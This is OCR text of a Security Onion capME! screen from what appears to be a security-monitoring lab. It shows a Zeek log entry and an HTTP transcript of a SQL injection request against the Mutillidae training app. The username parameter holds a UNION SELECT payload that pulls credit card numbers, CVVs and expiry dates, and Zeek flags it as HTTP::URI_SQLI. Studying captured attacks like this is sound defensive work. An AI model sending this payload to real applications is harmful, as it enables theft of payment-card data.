 capME! - Chromium
Zeek - HTTP - Kibana
capME!
Not secure
localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-1232734338.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC: